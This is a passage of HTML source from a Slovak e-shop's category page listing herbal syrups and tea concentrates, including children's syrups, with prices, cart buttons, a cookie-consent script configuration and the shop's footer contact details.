									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/prekyslenie-cajovy-koncentrat-serafin-stropkov-spajza-inak">Prekyslenie - čajový koncentrát 250 ml </a></div>
																			<p class="price">
																							<span>11,75 €</span>
																																		<br><span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),565);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('565');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/prekyslenie-cajovy-koncentrat-serafin-stropkov-spajza-inak">Prekyslenie - čajový koncentrát 250 ml </a></div>
																		<p class="description">črevá, očista, prekyslenie









 









Podporuje črevnú mikroflóru.

Púpava a žihľava podporujú detoxikáciu, správnu črevnú mikroflóru.









 









Pôsobí na správnu činnosť pečene, žlčníku,..</p>
																			<p class="price">
																							11,75 €
																																		<span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),565);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('565');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('565');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl7" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/priedusky-a-pluca-cajovy-koncentrat-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Priedušky a pľúca - čajový koncentrát 250 ml " title="Priedušky a pľúca - čajový koncentrát 250 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/priedusky_a_pluca-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="564"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/priedusky-a-pluca-cajovy-koncentrat-serafin-stropkov-spajza-inak">Priedušky a pľúca - čajový koncentrát 250 ml </a></div>
																			<p class="price">
																							<span>11,75 €</span>
																																		<br><span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),564);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('564');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/priedusky-a-pluca-cajovy-koncentrat-serafin-stropkov-spajza-inak">Priedušky a pľúca - čajový koncentrát 250 ml </a></div>
																		<p class="description">priedušky, pľúca, kašeľ









 









Podporuje dýchanie, priedušky a pľúca.

Skorocel, žihľava, materina dúška a oman podporujú priedušky, pľúca a dýchanie.









 









Napomáha k vykašliavan..</p>
																			<p class="price">
																							11,75 €
																																		<span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),564);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('564');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('564');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl8" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/serafinkov-detsky-sirup-200-ml" ">
																					<img width="370" height="370" alt="Serafínkov detský sirup - 200 ml" title="Serafínkov detský sirup - 200 ml" class="img" src="https://www.spajza-inak.sk/image/cache/catalog/article/PIJO%20BIO/káva/mlyn_zrno/serafinko-450x450.PNG" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="280"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/serafinkov-detsky-sirup-200-ml">Serafínkov detský sirup - 200 ml</a></div>
																			<p class="price">
																							<span>16,14 €</span>
																																		<br><span class="price-tax">Bez DPH: 13,45 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),280);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('280');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/serafinkov-detsky-sirup-200-ml">Serafínkov detský sirup - 200 ml</a></div>
																		<p class="description">imunita, dýchanie a črevá



Anjelská Imunita detí 

- podpora imunity, nádchy, prechladnutia, kašeľ, alergie, kožné problémy.



Ako prípravok pôsobí

Viac o unikátnom BIO Serafínkovom detskom sirupe  sa dozviete nižšie:



Výborne..</p>
																			<p class="price">
																							16,14 €
																																		<span class="price-tax">Bez DPH: 13,45 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),280);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('280');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('280');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl9" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/detsky-sirup-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Serafínkov detský sirup - Učenie a pozornosť - 200 ml" title="Serafínkov detský sirup - Učenie a pozornosť - 200 ml" class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/serafinek_pozornost_SK-pruhledne-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="556"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/detsky-sirup-serafin-stropkov-spajza-inak">Serafínkov detský sirup - Učenie a pozornosť - 200 ml</a></div>
																			<p class="price">
																							<span>16,14 €</span>
																																		<br><span class="price-tax">Bez DPH: 13,45 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),556);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('556');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/detsky-sirup-serafin-stropkov-spajza-inak">Serafínkov detský sirup - Učenie a pozornosť - 200 ml</a></div>
																		<p class="description">učenie, pozornosť, koncentrácia

 

Obsiahnuté byliny a vitamíny prirodzene podporujú učenie a pozornosť u detí.

Sirup napomáha pri koncentrácii.

 

Obsiahnuté byliny a vitamíny prirodzene podporujú emočný komfort u detí.

Sirup napom..</p>
																			<p class="price">
																							16,14 €
																																		<span class="price-tax">Bez DPH: 13,45 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),556);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('556');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('556');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl10" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/detsky-sirup-pohoda-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Serafínkov detský sirup 200 ml - Pohoda" title="Serafínkov detský sirup 200 ml - Pohoda" class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/serafinek_pohoda_SK-pruhledne-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="557"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/detsky-sirup-pohoda-serafin-stropkov-spajza-inak">Serafínkov detský sirup 200 ml - Pohoda</a></div>
																			<p class="price">
																							<span>16,14 €</span>
																																		<br><span class="price-tax">Bez DPH: 13,45 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),557);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('557');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/detsky-sirup-pohoda-serafin-stropkov-spajza-inak">Serafínkov detský sirup 200 ml - Pohoda</a></div>
																		<p class="description">pohoda, zaspávanie a upokojenie



 



Obsiahnuté byliny a vitamíny celkovo podporujú duševnú pohodu detí a psychickú rovnováhu.

Sirup napomáha duševnej detskej pohode.



 



Obsiahnuté byliny a vitamíny celkovo podporujú uvoľ..</p>
																			<p class="price">
																							16,14 €
																																		<span class="price-tax">Bez DPH: 13,45 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),557);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('557');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('557');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl11" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/sipkovy-sirup-na-dobru-imunitu-krvny-obeh-relaxaciu-dychanie" ">
																					<img width="370" height="370" alt="Šípkový sirup -  Serafin 200ml" title="Šípkový sirup -  Serafin 200ml" class="img" src="https://www.spajza-inak.sk/image/cache/catalog/sipkovy_sirup-450x450.PNG" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="324"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/sipkovy-sirup-na-dobru-imunitu-krvny-obeh-relaxaciu-dychanie">Šípkový sirup -  Serafin 200ml</a></div>
																			<p class="price">
																							<span>11,73 €</span>
																																		<br><span class="price-tax">Bez DPH: 9,78 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),324);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('324');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/sipkovy-sirup-na-dobru-imunitu-krvny-obeh-relaxaciu-dychanie">Šípkový sirup -  Serafin 200ml</a></div>
																		<p class="description">Imunita, krvný obeh, relaxácia, dýchanie

 



Podporuje prirodzenú imunitu.

Šípka pôsobí na imunitný systém.



 

Prispieva k normálnemu krvnému obehu a znižuje pocit ťažkých nôh.

Sirup výborne napomáha krvnému obehu.



 
..</p>
																			<p class="price">
																							11,73 €
																																		<span class="price-tax">Bez DPH: 9,78 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),324);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('324');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('324');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl12" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/skorocelovy-sirup-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Skorocelový sirup 200 ml " title="Skorocelový sirup 200 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/skorocel%20sirup%20alpha%20sk-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="560"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/skorocelovy-sirup-serafin-stropkov-spajza-inak">Skorocelový sirup 200 ml </a></div>
																			<p class="price">
																							<span>15,46 €</span>
																																		<br><span class="price-tax">Bez DPH: 12,89 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),560);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('560');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/skorocelovy-sirup-serafin-stropkov-spajza-inak">Skorocelový sirup 200 ml </a></div>
																		<p class="description">dýchanie, imunita, močové ústrojenstvo, črevá





 





Podporuje normálne funkcie dýchacieho systému, napomáha pri kašli.

Skorocel napomáha funkcii dýchacieho systému.





 





Napomáha celému imunitnému systému.
..</p>
																			<p class="price">
																							15,46 €
																																		<span class="price-tax">Bez DPH: 12,89 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),560);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('560');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('560');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
															</div>
									<div class="pagination-block text-center"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?page=2">2</a></li><li><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?page=2">&gt;</a></li><li><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?page=2">&gt;|</a></li></ul></div>
													</div><style>
/** Light color-scheme **/
:root{
    --cc-bg: #fff;
    --cc-text: #2d2d2d;
    --cc-btn-primary-bg: #7FBA00;
    --cc-btn-primary-text: var(--cc-bg);
    --cc-btn-primary-hover-bg: #1d1d1d;
    --cc-btn-secondary-bg: #eaeaea;
    --cc-btn-secondary-text: #7FBA00;
    --cc-btn-secondary-hover-bg: #dddddd;
    --cc-toggle-bg-off: #919191;
    --cc-toggle-bg-on: var(--cc-btn-primary-bg);
    --cc-toggle-bg-readonly: #dddddd;
    --cc-toggle-knob-bg: #fff;
    --cc-toggle-knob-icon-color: #f3f3f3;
    --cc-block-text: var(--cc-text);
    --cc-cookie-category-block-bg: #f0f0f0;
    --cc-cookie-category-block-bg-hover: #e9e9e9;
    --cc-section-border: #f1f1f1;
    --cc-cookie-table-border: #e9e9e9;
    --cc-overlay-bg: rgba(4, 6, 8, .45);
    --cc-webkit-scrollbar-bg: #cfcfcf;
    --cc-webkit-scrollbar-bg-hover: #919191;
}

/** Dark color-scheme **/
.c_darkmode{
    --cc-bg: #181b1d;
    --cc-text: #d8e5ea;
    --cc-btn-primary-bg: #7FBA00;
    --cc-btn-primary-text: #000;
    --cc-btn-primary-hover-bg: #ddd;
    --cc-btn-secondary-bg: #777;
    --cc-btn-secondary-text: var(--cc-text);
    --cc-btn-secondary-hover-bg: #3e454a;
    --cc-toggle-bg-off: var(--cc-text);
    --cc-toggle-bg-on: var(--cc-btn-secondary-bg);
    --cc-toggle-bg-readonly: #aaa;
    --cc-toggle-knob-bg: var(--cc-cookie-category-block-bg);
    --cc-toggle-knob-icon-color: var(--cc-bg);
    --cc-block-text: #b3bfc5;
    --cc-cookie-category-block-bg: #23272a;
    --cc-cookie-category-block-bg-hover: #2b3035;
    --cc-section-border: #292d31;
    --cc-cookie-table-border: #2b3035;
    --cc-webkit-scrollbar-bg: #667481;
    --cc-webkit-scrollbar-bg-hover: #9199a0;
}
</style>
<script defer src="catalog/view/javascript/gdpr/cookies/scripts/js/cookieconsent.js"></script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) {
// obtain cookieconsent plugin
var cc = initCookieConsent();
//
var userLang = navigator.language || navigator.userLanguage;
var headerLang = document.documentElement.lang;
// run plugin with config object
cc.run({
    current_lang: 'en',
    autoclear_cookies: true,                    // default: false
    theme_css: 'catalog/view/javascript/gdpr/cookies/scripts/css/cookieconsent.css',
    cookie_name: 'cc_cookie',             // default: 'cc_cookie'
    cookie_expiration: '', // here 1 day, default: 182 days
    page_scripts: true,                         // default: false
    //force_consent: true,                        // default: false
    gui_options: {
        consent_modal: {
            layout: 'cloud',                    // box,cloud,bar
            position: 'bottom center',          // bottom,middle,top + left,right,center
            transition: 'slide'                 // zoom,slide
        },
        settings_modal: {
            layout: 'bar',                      // box,bar
            position: 'left',                   // right,left (available only if bar layout selected)
            transition: 'slide'                 // zoom,slide
        }
    },

    /* End new options added in v2.4 */

    onAccept: function (cookie) {
        console.log('onAccept fired ...');
        /*disableBtn('btn2');
        disableBtn('btn3');*/

        // Delete line below
        document.getElementById('cookie_val') && (document.getElementById('cookie_val').innerHTML = JSON.stringify(cookie, null, 2));
    },

    onChange: function (cookie, changed_preferences) {
        console.log('onChange fired ...');

        // If analytics category's status was changed ...
        if (changed_preferences.indexOf('analytics') > -1) {

            // If analytics category is disabled ...
            if (!cc.allowedCategory('analytics')) {

                // Disable gtag ...
                console.log('disabling gtag')
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('consent', 'default', {
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }

        // Delete line below
		document.body.classList.toggle('c_darkmode');
        document.getElementById('cookie_val') && (document.getElementById('cookie_val').innerHTML = JSON.stringify(cookie, null, 2));
    },

    languages: {
        'en': {
            consent_modal: {
                title: 'Vážíme si Vaše súkromie',
                description: 'Tento obchod používa cookies. Zvolením možnosti „Prijať všetko“ vyjadrujete súhlas so spracovaním cookies na personalizáciu, marketingové a analytické účely. Kliknutím na „Predvoľby“ máte možnosť výberu účelov, s ktorými súhlasíte. Súhlas máte právo kedykoľvek odvolať. Informácie o spracúvaní cookies nájdete v <a class="agree" href="index.php?route=information/information/agree&information_id=11">Zásady používania súborov cookie</a>.',
                primary_btn: {
                    text: 'Prijať všetko',
                    role: 'accept_all'      //'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Predvoľby',
                    role: 'settings'       //'settings' or 'accept_necessary'
                },
                revision_message: '<br><br> Vážený používateľ, zmluvné podmienky sa od vašej poslednej návštevy zmenili!'
            },
            settings_modal: {
                title: 'Nastavenia súborov cookie',
                save_settings_btn: 'Uložiť aktuálne nastavenie',
                accept_all_btn: 'Prijať všetko',
                reject_all_btn: 'Odmietnuť všetko',
                close_btn_label: 'Close',
                cookie_table_headers: [
                    {col1: 'Name'},
                    {col2: 'Domain'},
                    {col3: 'Expiration'}
                ],
                blocks: [
                    {
                        /* title: 'Cookie usage',
                        description: ' <a href="#" class="cc-link">Privacy Policy</a>.' */
                    }, {
                        title: 'Dôrazne potrebné súbory cookie',
                        description: 'Tieto cookies sú nevyhnutné pre správne fungovanie tejto webovej stránky. Bez týchto cookies by stránka nefungovala správne <br> - Súhlas so stavom cookies pre aktuálnu doménu.',
                        toggle: {
                            value: 'necessary',
                            enabled: true,
                            readonly: true  //cookie categories with readonly=true are all treated as "necessary cookies"
                        }
                    }, {
                        title: 'Analytické a výkonové cookies',
                        description: 'Tieto súbory cookie sa tu nepoužívajú',
                        toggle: {
                            value: 'analytics',
                            enabled: false,
                            readonly: true                        },
                        
                    }, {
                        title: 'Zacielenie a reklamné súbory cookie',
                        description: 'Tieto súbory cookie sa tu nepoužívajú',
                        toggle: {
                            value: 'targeting',
                            enabled: false,
                            readonly: true,
                            reload: 'on_disable'            // New option in v2.4, check readme.md
                        },
                                            }, {
                        title: 'Viac informácií',
                        description: 'Pozri <a class="agree" href="index.php?route=information/information/agree&information_id=11">Informácie o súboroch cookie</a>.',
                    }
                ]
            }
        }
    }
});


/*function getLoremIpsum() {
    return 'Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc felis nisi, ornare eu consequat quis, volutpat scelerisque nisl. Mauris interdum neque diam, et blandit nibh facilisis eget. Phasellus euismod, lectus.';
}*/

// DELETE ALL CONTENT BELOW THIS COMMENT!!!
/*if (cc.validCookie('cc_cookie')) {
    //if cookie is set => disable buttons
    disableBtn('btn2');
    disableBtn('btn3');
}*/

/*function disableBtn(id) {
    document.getElementById(id).disabled = true;
    document.getElementById(id).className = 'styled_btn disabled';
}*/

/*var darkmode = true;

function toggleDarkmode() {
    if (!darkmode) {
        document.getElementById('theme').innerText = 'dark theme';
        document.body.className = 'd_mode c_darkmode';
        darkmode = true;
    } else {
        document.getElementById('theme').innerText = 'light theme';
        document.body.className = 'd_mode';
        darkmode = false;
    }
}
*/
});
</script>

    <!-- =================================================== -->
    <!-- All the scripts below are managed by the cookieconsent -->





		</div>
		
	</div>
</div>
<script type="text/javascript">
	;(function ($) {
		$(document).ready(function(){
			var imgHeight,
			descContHeight,
			desc = $('#description-category'),
			descLink = $('#description-category .link');

			$(window).on('load resize', function(){
				imgHeight = $('#image-category').outerHeight(),
				descContHeight = $('#description-category .description-category__cont').outerHeight() + $('#description-category .description-category__links').outerHeight() + 15;
			});

			$(window).on('load', function(){
				desc.css({
					"height" : imgHeight
				});				
				if(imgHeight > descContHeight){
					desc.find('.description-category__links').addClass('hidden');					
				} else {
					desc.find('.hidden').removeClass('hidden');
				}
			});

			$(window).on('resize', function(){
				if (!desc.hasClass('open')) {
					desc.css({
						"height" : imgHeight
					});
				} else {
					desc.css({
						"height" : descContHeight
					});
				}
				if(imgHeight > descContHeight){
					desc.find('.description-category__links').addClass('hidden');					
				} else {
					desc.find('.hidden').removeClass('hidden');
				}
			});

			descLink.on('click touchstart', function(e){
				e.preventDefault();
				if (desc.hasClass('open')) {
					desc.css({
						"height" : imgHeight
					})
					.removeClass('open');
					descLink.html($(this).data('textOpen'));
				} else {
					desc.css({
						"height" : descContHeight
					})
					.addClass('open');
					descLink.html($(this).data('textClose'));
				}
			});
		});
	})(jQuery);
</script>
<footer>
	<div class="container">		
					<div class="footer_modules">
	<div  class="homebuilder clearfix footer-accordion">
																							<div class="tm-container " >
				<div class="tm-inner">
				 
				<div class="row row-level-1 ">
					<div class="row-inner  clearfix">
													<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
								<div class="col-inner ">
																														<div id="html-module0" class="html-module  ">
		
	<div class="content"><div class="center">
<div class="footerlogo"><img alt="E-shop │ spajza-inak.sk" src="image/catalog/footer-logo.png" title="E-shop │ spajza-inak.sk" /></div>
</div>

<p style="text-align: justify;">V srdci východného Slovenska v meste Stropkov vznikli skutočné potraviny Špajza-inak, ktoré sú inšpirované tradíciou Slovanov. Špajza-inak prináša do našich rodín väčšinu slovenských producentov potravín, eko-drogérie a hand-made výrobkov. Všetci naši dodávatelia sú pozorne vyberaní, aby čo najkomplexnejšie vyhoveli prísnym kritériam pri výbere kvalitného jedla pre naše rodiny.</p>

<p> </p>

<p> </p>
</div>
</div>

																																								<div class="module-social">
	<div class="social-block">
	
		<div class="box-content">
			<p>																																																				Spojte sa s nami cez sociálne siete
												
												
												
												
												
												</p>
			 
			<ul class="social-list list-unstyled">
				 
				<li><a class="" href="www.facebook.com" data-toggle="tooltip" title="Facebook"></a></li>
				 
				<li><a class="" href="twitter.com" data-toggle="tooltip" title="Twitter"></a></li>
				 
			</ul>
			 
		</div>
	</div>
</div>
																																				</div>
							</div>
													<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
								<div class="col-inner ">
																														<div class="box information">
<h4 class="box-heading">Služby zákazníkom</h4>
</div>
<ul class="box-content list-unstyled">
	<li><a href="https://www.spajza-inak.sk/index.php?route=information/contact">Kontakty</a></li>
	<li><a href="https://www.spajza-inak.sk/index.php?route=account/return/add">Reklamácia</a></li>
	<li><a href="https://www.spajza-inak.sk/index.php?route=information/sitemap">Mapa stránok</a></li>
			<li><a href="https://www.spajza-inak.sk/magazin">Magazín</a></li>			
	</ul>
																																				</div>
							</div>
													<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
								<div class="col-inner ">
																														<div class="box information">
<h4 class="box-heading">Informácie</h4>
<ul class="box-content list-unstyled">
	 
		 
			<li><a href="https://www.spajza-inak.sk/o-nas-spajza-inak">O nás - Špajza inak</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/dorucenie-a-platba">Doručenie a platba</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/osobny-odber-chutnych-a-zdravych-potravin-v-Stropkove">Osobný odber</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/packeta-zasielkovna">Packeta - Zásielkovňa</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/doprava-zadarmo">Doprava zadarmo</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/zasady-ochrany-osobnych-udajov">Zásady ochrany osobných údajov</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/vseobecne-obchodne-podmienky">Všeobecné obchodné podmienky</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/zasady-pouzivania-suborov-cookie">Zásady používania súborov cookie</a></li>
		 
			<li><a href="https://www.spajza-inak.sk/test-gallery">Galéria</a></li>
				
</ul>
</div>	


																																				</div>
							</div>
													<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
								<div class="col-inner ">
																														<div class="box information">
  <h4 class="box-heading">Kontakty</h4>
</div>
<div class="box-content footer_box">
  <address>
  <dl>
    <dt><i class="material-icons-location_on"></i></dt>
    <dd><a class="footer-link" href="//www.google.com/maps/?q=49.20153298869982,+21.647941107091334" target="_blank">Špajza-inak.sk,<br />
Námestie SNP - modrý dom vedľa starej pošty<br />
091 01 Stropkov, <br />
+421 907 491 881<br />
info@spajza-inak.sk<br />
<br />
IČO 52084566<br />
DIČ 2120881323<br />
IČ DPH SK2120881323 podľa §4<br />
</a></dd>
  </dl>
  <dl>
    <dt><i class="material-icons-phone"></i></dt>
    <dd><a class="footer-link" href="callto:+421 907 491 881">+421 907 491 881</a></dd>
  </dl>
  <dl>
    <dt><i class="material-icons-email"></i></dt>
    <dd><a href="mailto:info@spajza-inak.sk ">info@spajza-inak.sk</a></dd>
  </dl>
  <dl>
    <dt><i class="material-icons-access_time"></i></dt>
    <dd>
